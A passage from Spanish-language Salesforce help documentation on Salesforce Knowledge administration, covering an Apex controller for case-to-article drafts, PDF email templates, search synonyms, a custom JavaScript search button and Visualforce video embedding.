Nota: Puede agregar, modificar o eliminar Apex utilizando la interfaz de usuario de Salesforce solo en una organización de Developer Edition, una organización de prueba de Salesforce Enterprise Edition o una organización de sandbox. En una organización de producción de Salesforce, solo podrá realizar cambios de Apex utilizando la llamada Implementación de la API de metadatos, el IDE de Force.com o la Herramienta de migración de Force.com. El IDE de Force.com y la herramienta de migración de Force.com son recursos gratuitos proporcionados por Salesforce para ayudar a sus usuarios y socios, pero no se consideran parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.

Si su organización [permite a los agentes del servicio de atención al cliente crear artículos de Salesforce](#page-2748-0) [Knowledge](#page-2748-0) a la vez que cierra un caso, puede utilizar Apex para rellenar campos en artículos de borrador. Para ello, cree una clase de Apex y asígnela al tipo de artículo de caso utilizando el ejemplo siguiente como guía. Para obtener más información sobre la sintaxis y el uso de Apex, consulte la [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Configure el ejemplo creando el siguiente tipo, campo y categorías de datos del artículo. No modifique el valor de API Name predeterminado asignado a cada nuevo objeto.

- **1.** [Cree un tipo de artículo](#page-2738-0) denominado *FAQ*.
- **2.** [Cree un campo personalizado de texto](#page-2746-0) denominado Details.
- **3.** [Cree un grupo de categoría](#page-2770-0) denominado *Geography* y [asígnelo a una categoría](#page-2784-0) denominada *USA*.
- **4.** [Cree un grupo de categorías](#page-2770-0) denominado *Topics* y [asígnelo a una categoría](#page-2784-0) denominada *Maintenance*.

Para finalizar el ejemplo, cree y asigne la clase de Apex:

- **1.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex** y haga clic en **Nueva**.
- **2.** Haga clic en **Configuración de versión** para especificar la versión de Apex y la API utilizada con esta clase. Si su organización tiene paquetes gestionados instalados de AppExchange, también puede especificar qué versión de cada paquete gestionado debe utilizarse con esta clase. Utilice los valores predeterminados para todas las versiones. Esto asocia la clase con la versión más reciente de Apex y la API, así como cada paquete gestionado. Puede especificar una versión anterior de un paquete gestionado si desea acceder a componentes o funciones diferentes a los de la versión más reciente del paquete. Puede especificar una versión anterior de Apex y la API para mantener un comportamiento específico.
- **3.** En el cuadro de texto Apex Class ingrese la siguiente secuencia de comandos y haga clic en **Guardar**:

```
public class AgentContributionArticleController {
    // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController
 as an argument
```
## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para modificar la configuración de Salesforce Knowledge

**•** "Personalizar aplicación"

Para crear una clase de Apex:

**•** "Apex de autor"

```
public
AgentContributionArticleController(ApexPages.KnowledgeArticleVersionStandardController
ctl) {
       SObject article = ctl.getRecord(); //this is the SObject for the new article.
                                             //It can optionally be cast to the proper
article type, e.g. FAQ kav article = (FAQ kav) ctl.getRecord();
       String sourceId = ctl.getSourceId(); //this returns the id of the case that was
 closed.
       Case c = [select subject, description from Case where id=:sourceId];
       article.put('title', 'From Case: '+c.subject); //this overrides the default
behavior of pre-filling the title of the article with the subject of the closed case.
       article.put('Details c',c.description);
       ctl.selectDataCategory('Geography','USA'); //Only one category per category
group can be specified.
       ctl.selectDataCategory('Topics','Maintenance');
    }
```
- **4.** Desde Configuración, ingrese *Configuración de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Knowledge** y haga clic en **Modificar**.
- **5.** Compruebe la [configuración de casos](#page-2748-0); utilizando nuestro ejemplo; el **tipo de artículo predeterminado** debe ser FAQ.
- **6.** En el menú Utilizar personalización de APEX, seleccione **AgentContributionArticleController** y haga clic en **Guardar**.

Como resultado de este ejemplo, si los agentes crean un artículo desde la pantalla de cierre de casos:

- **•** Los datos del campo Description del caso aparecen en el campo Details del artículo.
- **•** El título del artículo contiene *From Case:* y el asunto del caso.
- **•** El artículo se asigna automáticamente a las categorías de datos *USA* y *Maintenance*.

### CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0)

#### Envío de artículos de casos





Si los artículos están asociados con un caso, los usuarios que trabajan en el caso pueden adjuntar versiones en PDF de los artículos a un email simplemente seleccionando una plantilla que cree. Esta función está disponible si [Email para registro de casos o Email para registro](#page-2382-0) [de casos On-Demand](#page-2382-0) está configurada y la lista relacionada Email es visible en formatos de página de casos.

### Creación de una plantilla de email que convierte los artículos en archivos PDF

Para permitir que los usuarios que trabajan en un caso adjunten automáticamente archivos PDF a un mensaje de email:

- **1.** En Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
- **2.** Haga clic en **Plantilla nueva** para crear una plantilla desde cero o en **Modificar** junto a una plantilla existente. La plantilla nueva o modificada debe incluir el campo de casos Artículos como PDF.
- **3.** Por ejemplo, si desea modificar la plantilla ASISTENCIA: Respuesta de casos con solución (MUESTRA) para incluir artículos en lugar de soluciones, complete estos pasos:
	- **a.** Haga clic en **Modificar** junto a la plantilla ASISTENCIA: Respuesta de casos con solución (MUESTRA).
	- **b.** Cambie el Nombre de la plantilla de email a ASISTENCIA: Respuesta de casos con solución (MUESTRA).
	- **c.** Modifique el Nombre único de plantilla si fuera necesario.
	- **d.** Seleccione **Campos de casos** en el menú desplegable Seleccionar tipo de campo.
	- **e.** Seleccione **Artículos como PDF** en el menú desplegable Seleccionar tipo de campo.
	- **f.** Copie el valor del campo Copiar valor de campo de combinación y péguelo en el cuerpo del email.
- **4.** Haga clic en **Guardar**.

En la página de detalles del caso en la lista relacionada Emails, los usuarios pueden hacer clic en **Enviar email** y seleccione la nueva plantilla. Los artículos asociados con el caso se convierten automáticamente en archivos PDF y los archivos adjuntos se pueden previsualizar o eliminar si fuera necesario antes de enviar el email.

Nota: Tanto el artículo como la base de conocimientos deben tener el mismo idioma. Por ejemplo, si el idioma de su base de conocimiento es Inglés pero desea un artículo en Japonés convertido en un PDF, cambie el idioma de su base de conocimientos a Japonés (en Configuración, ingrese *Knowledge* en el cuadro Búsqueda rápida, seleccione **Configuración de Knowledge**, luego haga clic en **Modificar**) antes de convertir el artículo.

#### Notas sobre la visibilidad de campos en archivos PDF

Tenga en cuenta la siguiente información cuando utilice plantillas de email que incluyan la función **Artículos como PDF**:

• Los campos que aparecen en artículos PDF están determinados por su perfil si la casilla de verificación Utilizar un perfil para crear artículos PDF listos para el cliente en los casos (desde Configuración, ingrese *Configuración de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Knowledge**) no está seleccionada. Si no puede visualizar todos los campos en el artículo original, éstos también aparecerán en el PDF que se ha generado automáticamente. Si la seguridad a nivel de campo le impide visualizar un campo de un artículo, ese campo y sus datos no aparecerán en el archivo PDF.

- **•** Si la casilla de verificación Utilizar un perfil para crear artículos PDF listos para el cliente en los casos está seleccionada y si elige un perfil del menú **Perfil** (desde Configuración, ingrese *Configuración de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Knowledge**), el perfil que ha elegido determinará los campos que aparecen en los PDF que se han generado automáticamente. Por ejemplo, si envía archivos PDF a los clientes, podrá elegir el perfil Usuario del portal de clientes para garantizar que sólo los campos internos no aparezcan en los artículos PDF.
- **•** Los campos de la sección Propiedades de un artículo, incluyendo Primera publicación, Última modificación, Última publicación y Resumen no se incluyen en ninguna versión del PDF independientemente de la configuración o perfil.

## CONSULTE TAMBIÉN

[Descripción general de Salesforce Knowledge](#page-2286-0) [Ajustes de Salesforce Knowledge](#page-2736-0)

## Activar el envío de contenidos del artículo en email (Beta)

Al utilizar Knowledge One, los agentes pueden enviar un email con contenidos de un artículo insertados en el cuerpo del email.

Nota: El envío de contenidos de artículos a través del email está disponible a través de un programa beta para artículos publicados en canales externos (bases de conocimiento públicas, portales o comunidades) y no es compatible con Internet Explorer 7. Para nuevas organizaciones, el permiso de usuario está desactivado en todos los perfiles estándar pero está activado para el perfil Administrador del sistema. Para organizaciones existentes, haga contacto con su representante de Salesforce para activar el permiso en el perfil Administrador del sistema estándar.

Los agentes pueden enviar contenidos de artículos en un email en lugar de solo enviar una URL, permitiendo a los usuarios acceder a la información sin ir a un sitio Web y permitiendo a los agentes enviar artículos que no están publicados públicamente sin reescribir o copiar y pegar un artículo interno. Los administradores pueden asignar permisos solo a aquellos agentes con un gran conocimiento de lo que es aceptable para un público externo.

Para activar y configurar qué campos de artículos se incluyen en emails para cada tipo de artículo.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- **2.** El modo en que accede a la página Configuración de noticias de caso depende del tipo de formato de página que utiliza.
	- **•** Para un formato en la sección Formatos de página de caso, haga clic en **Modificar** y luego haga clic en **Vista de noticias en tiempo real** en el editor de formatos de página.
	- **•** Para un formato en la sección Formatos de página para usuarios de Noticias de caso, haga clic en el y seleccione Modificar vista de noticias. (Esta sección solo aparece para organizaciones creadas antes de Spring '14.)

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para administrar Salesforce Knowledge y crear, modificar y eliminar formatos de página:

**•** "Personalizar aplicación" Y

> "Gestionar Salesforce Knowledge"

Si ya ha optado por utilizar el editor de formato de página avanzado para configurar el publicador para un formato, seleccione Modificar vista de detalles para agregar, cambiar o eliminar acciones.

- **3.** En Configuración de la herramienta de artículos, compruebe **Activar adjuntar artículos en línea**.
- **4.** Haga clic en **Guardar**.
- **5.** Desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge**.
- **6.** Haga clic en la etiqueta o el nombre del tipo de artículo que desea compartir por email.
- **7.** En Asignaciones del canal de comunicación, haga clic en **Nueva** o **Modificar**.
- **8.** Ingrese una etiqueta y un nombre.
- **9.** Seleccione y agregue Email a la lista Canales seleccionados.
- **10.** Seleccione y agregue los campos que desea incluir en el cuerpo de un email.

Nota: No se pueden incluir vínculos inteligentes en el email y no se admiten los siguientes campos:

- **•** ArticleType
- **•** isDeleted
- **•** Idioma
- **•** Lista de selección múltiple
- **•** Lista de selección
- **•** Publicar estado
- **•** Origen
- **•** Estado de validación

#### **11.** Haga clic en **Guardar**.

Ejemplo: Durante la resolución de casos del cliente, los agentes con el permiso pueden insertar contenidos de artículos en el cuerpo de un email. Donde los agentes pueden adjuntar artículos a casos, como la barra lateral de Knowledge One en la Consola de Salesforce, la lista Artículos en las noticias en tiempo real de casos, el widget Artículo o los artículos sugeridos en una búsqueda de Knowledge One, pueden enviar por email cualquier artículo de ese tipo en el cuerpo de un email seleccionando **Enviar artículo por email con HTML** en la lista desplegable de acciones. El contenido del artículo se inserta en la parte superior la cadena del email o donde quiera que el agente haya dejado su cursor. Una vez que se ha enviado el artículo por email en el caso, aparece un icono de sobre en a parte izquierda del título. Cuando el artículo incluye archivos que superan el límite de archivos adjuntos de 10 MB, se solicita a los agentes seleccionar qué archivos adjuntar e intentar enviar el email.



Nota: Si el texto enriquecido no está activado en su formato de noticias en tiempo real del caso, solo se insertará el texto del artículo en el email y la acción cambia a **Solo enviar el texto del artículo por email**.

## Sinónimos de búsqueda

Los sinónimos son palabras y frases que se tratan como equivalentes en búsquedas, permitiéndole optimizar los resultados de búsqueda. Cuando busque artículos de Salesforce Knowledge, los usuarios pueden ingresar términos de búsqueda que no coincidan con ningún término en esos elementos, pero son sinónimos de esos términos.

Por ejemplo, si define un grupo de sinónimos con estos sinónimos:

CRM, gestión de las relaciones con los clientes, Salesforce

una búsqueda de *gestión de las relaciones con los clientes* devolverá artículos que contienen gestión de las relaciones con los clientes y artículos con CRM o Salesforce.

Los sinónimos afectan al comportamiento de la búsqueda de las siguientes formas:

#### **Prioridad**

Si un término de búsqueda forma parte de un grupo de sinónimos, los resultados de la búsqueda indican los elementos que contienen el término de búsqueda, seguido de los elementos que contienen otros términos en el grupo de sinónimos.

Por ejemplo, si se define el siguiente grupo de sinónimos:

fruta, naranjas

La búsqueda de *naranjas* proporciona una lista de elementos que contienen naranjas, seguido de los elementos que contienen fruta.

Nota: En la ficha Gestión de artículos, si clasifica la lista haciendo clic en un encabezado de columna, el orden de clasificación, no la prioridad, se mantiene en las búsquedas actuales y adicionales.

#### **Caracteres comodín**

Si se utiliza un comodín en una búsqueda, el comodín expande el término de búsqueda, pero la búsqueda no coincide con ningún sinónimo, incluso si la frase de búsqueda contiene un sinónimo definido.

Por ejemplo, si se definen estos grupos de sinónimos:

fruta, naranjas, manzanas

col, lechuga

Una búsqueda de *naran\* lechuga* devuelve elementos que contienen naranja y naranjas, pero no devuelve elementos que contengan fruta, manzanas y col.

#### **Operadores**

Si una frase de búsqueda contiene un operador (AND/OR/AND NOT), únicamente se devuelven sinónimos si toda la frase de búsqueda es un sinónimo definido.

Por ejemplo, si se definen estos grupos de sinónimos:

fruta, naranjas y manzanas

verduras, zanahorias

Entonces la búsqueda de *naranjas y manzanas* devuelve coincidencias con todos los elementos que contengan la cadena literal naranjas y manzanas, así como elementos que contengan el término fruta.

Sin embargo, si la frase de búsqueda es *fruta y verduras*, que no es un sinónimo definido, la búsqueda únicamente coincide con los elementos que contengan los términos fruta y verduras.

En este caso, AND funciona como operador y no se devuelven sinónimos en los resultados de búsqueda. En este ejemplo, no se devuelven los elementos que contengan un sinónimo o bien fruta o verduras (elementos que contengan el término zanahorias o la frase naranjas y manzanas).

#### **Coincidencia de la frase exacta**

Si un sinónimo definido es solo una parte de la búsqueda de una frase exacta más larga, la búsqueda no lo tratará como un sinónimo.

Por ejemplo, si se define el siguiente grupo de sinónimos:

naranjas manzanas, fruta

Una búsqueda de la frase exacta de *"frambuesas naranjas manzanas"* no devuelve resultados con la palabra fruta.

#### **Lematización**

Los sinónimos no se someten a la lematización en los resultados de búsqueda; en su lugar, se hacen coincidir con una frase exacta. Sin embargo, el término de búsqueda sí se somete a la lematización.

Por ejemplo, si se define el siguiente grupo de sinónimos:

sacia, beber zumo de naranja

La búsqueda de *sacia* devolverá resultados con sacia, saciar, saciante y beber zumo de naranja, pero no con bebida zumo de naranja.

#### **Palabras ignoradas**

Las palabras que normalmente se ignoran en las búsquedas, como el, a y para, se devuelven si la palabra forma parte de un sinónimo definido.

Por ejemplo, si se define el siguiente grupo de sinónimos:

pelar la naranja, cortar la manzana

Una búsqueda de *pelar la naranja* devuelve resultados con la cadena exacta pelar la naranja.

#### **Sinónimos superpuestos**

Si un término de búsqueda contiene sinónimos superpuestos de grupos diferentes, la búsqueda devuelve sinónimos en todos los grupos de sinónimos superpuestos.

Por ejemplo, si se definen estos grupos de sinónimos:

- **•** mermelada de naranja, cítricos
- **•** receta de mermelada, azúcar

Una búsqueda de *receta de mermelada de naranja* devolverá resultados que contengan mermelada de naranja, cítricos, receta de mermelada y azúcar.

#### **Subconjuntos**

Si un grupo de sinónimos incluye un sinónimo que es un subconjunto de un sinónimo en otro grupo, una búsqueda del término del subconjunto no devuelve resultados que contengan sinónimos del grupo de sinónimos del subconjunto.

Por ejemplo, si se definen estos grupos de sinónimos:

- **•** naranja, manzana
- **•** mermelada de naranja, cítricos
- **•** mermelada, confitura

<span id="page-2755-0"></span>Una búsqueda de *mermelada naranja* devuelve resultados que contengan mermelada naranja y cítricos, pero no devuelve resultados que contengan manzana o confitura.

## Buscar aspectos destacados y miniprogramas

Identifique rápidamente el mejor artículo y vea cómo coinciden los artículos con sus términos de búsqueda con términos de búsqueda destacados y texto relevante en los resultados de búsqueda.

Los miniprogramas y aspectos destacados de búsqueda proporcionan a sus agentes y usuarios contexto acerca de por qué coincide el resultado concreto con su consulta de búsqueda. El texto relevante aparece debajo del título con los términos de búsqueda en negrita. Puede activar miniprogramas y aspectos destacados de búsqueda en la [página de configuración de Salesforce](#page-2736-0) [Knowledge](#page-2736-0) en la página 2731.

Nota: Los miniprogramas y aspectos destacados de búsqueda no se generan para búsquedas con caracteres comodín.

Los miniprogramas y aspectos destacados de búsqueda se generan desde los siguientes campos:

- **•** Email
- **•** Área de texto largo
- **•** Área de texto enriquecido
- **•** Área de texto

Los miniprogramas y aspectos destacados de búsqueda no se generan desde los siguientes campos:

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

- **•** Casilla
- **•** Divisa
- **•** Fecha
- **•** Fecha/hora
- **•** Archivo
- **•** Fórmula
- **•** Búsqueda
- **•** Lista de selección de selección múltiple
- **•** Número
- **•** Porcentaje
- **•** Teléfono
- **•** Lista de selección
- **•** URL

Nota: So no se genera un miniprograma, el campo de resumen del artículo aparece en su lugar.  $\boldsymbol{\beta}$ 

## Gestión de términos de búsqueda promocionados

Ver, modificar y eliminar (desde una sola página) todos los términos de búsqueda promocionados asociados con artículos de Salesforce Knowledge.

**1.** Desde Configuración, ingrese *Términos de búsqueda promocionados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Términos de búsqueda promocionados**.

CONSULTE TAMBIÉN

[Promoción de un artículo en los resultados de búsqueda de usuarios](#page-2300-0)

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear, modificar y eliminar términos de búsqueda promocionados:

**•** "Gestionar términos de búsqueda promocionados"

## Sugerencias, trucos y ejemplos de Salesforce Knowledge

Sugerencias de administración avanzada de Salesforce Knowledge.

Aquí se indican algunas formas de personalizar su base de Salesforce Knowledge:

- **•** [Uso de más palabras clave para buscar artículos desde un caso](#page-2757-0) en la página 2752
- **•** [Reproducir videos desde cualquier proveedor con una página personalizada de Visualforce](#page-2759-0) en la página 2754

## <span id="page-2757-0"></span>Uso de más palabras clave para buscar artículos desde un caso

Use palabras clave de un caso para realizar una búsqueda de artículos más afinada.

Cuando busque artículos desde un caso, por defecto, solo el título del caso se usa en la búsqueda. A menudo desea usar más información del caso para obtener unos resultados de búsqueda más precisos y también puede que desee buscar en fuentes que no sean Salesforce Knowledge, o bien crear un botón de búsqueda personalizada.

Afortunadamente las páginas de búsqueda de Salesforce Knowledge aceptan otros parámetros:

- **• id=<id del caso>**: Id. del caso actual.
- **• search=<palabras clave>**: palabras clave que va a buscar.
- *articleType\_<nombre dispositivo tipo artículo>=on: hay múltiples parámetros posibles,* los tipos de artículo para seleccionar (si no selecciona ningún tipo de artículo, todos los tipos de artículo se seleccionan)
- **• ct\_<nombre interno de grupo de categoría de datos>=<nombre interno de categoría de datos>**: múltiples parámetros posibles, preselección de filtros

Para aprovechar esos parámetros, agregue un botón personalizado a la página de detalles de caso que contenga unas líneas de javascript para extraer palabras clave del caso y ocultar el botón de búsqueda de artículos predeterminado.

- Nota: También puede crear un widget de artículo personalizado utilizando support:caseArticle.
- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Botones, Vínculos y Acciones.
- **2.** Haga clic en **Botón o vínculo nuevo**.
- **3.** Ingrese una Etiqueta, Nombre y Descripción únicos.
- **4.** Seleccione **Botón de página de detalles** en Tipo de visualización.
- **5.** Seleccione **Ejecutar JavaScript** en la lista desplegable Comportamiento.
- **6.** Seleccione **OnClick JavaScript** en la lista desplegable Origen del contenido.
- **7.** Ingrese el código para extraer datos de casos y configurar parámetros para la página de búsqueda de artículos.

## EDICIONES

Disponible en: Salesforce **Classic** 

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### EDICIONES

Disponible en: Salesforce **Classic** 

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para crear o cambiar los botones o vínculos personalizados y crear una página de Visualforce:

**•** "Personalizar aplicación"

Por ejemplo:

```
// article search page URL
var url = '/knowledge/knowledgeHome.apexp';
// ID of the current case
url += '?id={!Case.Id}';
// use the case subject as the search keywords
url += '&search={!Case.Subject}';
// read case attributes
var caseType = '{!Case.Type}';
var caseProduct = '{!Case.Product__c}';
// if the case is of a certain type, select only 2 of the article types available
// in other cases, we keep the default behavior (all article types selected)
if (caseType=='Problem' || caseType=='Question') {
  url += '&articleType FAQ kav=on';
  url += '&articleType_How_To_kav=on';
}
// preselect a data category for search results based on the category
var product = '';if (caseProduct=='Home')
  product = 'Home';
if (caseProduct=='SMB')
  product = 'Small and Medium Business';
if (caseProduct=='Large enterprise')
  product = 'Large_Enterprise';
if (product.length>0)
  url += ' &ct Products2=' + product;
// once the logic is executed, we go to the article search page
window.location = url;
```
- **8.** Haga clic en **Guardar (Save)**.
- **9.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- **10.** Haga clic en **Modificar** junto a Formato de caso.
- **11.** Arrastre el botón de personalización de la búsqueda de artículos en el formato de caso.
- **12.** Haga clic en **Guardar (Save)**.
- **13.** Cree una página de Visualforce llamada *DetallesCasoSinBotónBúsquedaBCEstándar* con el siguiente código:

```
<apex:page standardController="Case">
   <style type="text/css">
       div.knowledgeBlock input {display: none}
   </style>
   <apex:detail/>
</apex:page>
```
- **14.** Vuelva al área Botones, Vínculos y Acciones para casos, haga clic en **Modificar** junto a Vista.
- **15.** Seleccione **Página de Visualforce** en Sustituir por.
- **16.** Seleccione **DetallesCasoSinBotónBúsquedaBCEstándar** en la lista desplegable
- <span id="page-2759-0"></span>**17.** Haga clic en **Guardar (Save)**.

#### Reproducción de videos desde cualquier proveedor con una página personalizada de Visualforce

Utilice una página de Visualforce y el editor HTML para insertar videos desde cualquier proveedor en sus artículos de Salesforce Knowledge.

## **EDICIONES**

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear una página de Visualforce

**•** "Personalizar aplicación"

Para crear artículos:

**•** "Gestionar artículos"

Y

"Leer" y "Crear" en el tipo de articulo

Para modificar borradores de artículos:

**•** "Gestionar artículos"

Y

"Leer" y "Modificar" en el tipo de artículo

Para modificar artículos publicados o archivados:

**•** "Gestionar artículos" Y

> "Crear", "Leer" y "Modificar" en el tipo del artículo

Por ejemplo, cree una página de Visualforce:

```
<apex:page showHeader="false" showChat="false" sidebar="false">
   <iframe width="560" height="315"
       src="http//myvideo.provider.com/embed/{!$CurrentPage.parameters.VideoID}"
        frameborder="0" allowfullscreen="true">
   </iframe>
</apex:page>
```
Después, con el editor HTML, los autores pueden hacer referencia a videos usando este código:

```
<iframe frameborder="0" height="315"
   src="https://<salesforce_instance>/apex/Video?videoID=12345"
   width="560">
</iframe>
```
# <span id="page-2760-0"></span>Configuración de una base de conocimientos multilingüe

Para configurar su base de conocimientos para admitir varios idiomas:

- **1.** Si va a enviar artículos a un proveedor para su traducción, debe crear una cola de traducción. Para obtener una descripción del proceso de traducción, consulte [Compatibilidad de su base](#page-2761-0) [de conocimientos con varios idiomas](#page-2761-0) en la página 2756.
- **2.** Desde Configuración, ingrese *Configuración de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Knowledge** y haga clic en **Modificar**.
- **3.** Seleccione Varios idiomas y agregue los idiomas que desee incluir en su base de conocimientos. Solo puede agregar idiomas compatibles con Salesforce.
	- Nota: Una vez que haya agregado un idioma a su base de conocimientos, no podrá eliminarlo.
- **4.** Opcionalmente, elija la configuración siguiente para cada idioma:



## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para configurar múltiples idiomas para Salesforce Knowledge:

**•** "Personalizar aplicación"

Y



#### **5.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0) [Personalización de los ajustes de Salesforce Knowledge](#page-2747-0)

## <span id="page-2761-0"></span>Compatibilidad de su base de conocimientos con varios idiomas

Con varios idiomas para Salesforce Knowledge puede reducir los costos del servicio de atención traduciendo los artículos a los idiomas que prefiera su audiencia. Después de que un administrador [seleccione su configuración de idioma](#page-2760-0), existen dos métodos de traducción disponibles: traducir los artículos de forma interna, utilizando la herramienta de modificación en la base de conocimientos o enviar los artículos a un proveedor de localización. Idiomas diferentes pueden utilizar métodos diferentes. Por ejemplo, es posible que desee exportar artículos a un proveedor de traducciones al francés, pero asignar artículos a un usuario de Salesforce Knowledge para traducciones al español.

Traducción de un artículo en la base de conocimientos suele implicar los pasos siguientes:

- **1.** Un autor o reviso[renvía un artículo para su traducción](#page-2317-0) a otro usuario de la base de conocimientos (el asignatario).
- **2.** El asignatario [traduce el artículo](#page-2321-0) utilizando el editor de artículos y [asigna](#page-2309-0) la traducción terminada a un revisor o publicador.
- **3.** El revisor [publica el artículo.](#page-2311-0) La publicación de un artículo incluye automáticamente el artículo origen y sus traducciones completadas. Tenga en cuenta que la versión traducida de un artículo se puede publicar antes que el artículo original, pero sólo será visible para los lectores cuando se publique el artículo original.

La traducción de un artículo mediante un proveedor suele implicar los siguientes pasos:

- **1.** Un autor o revisor [asigna un artículo a una cola para su traducción.](#page-2317-0)
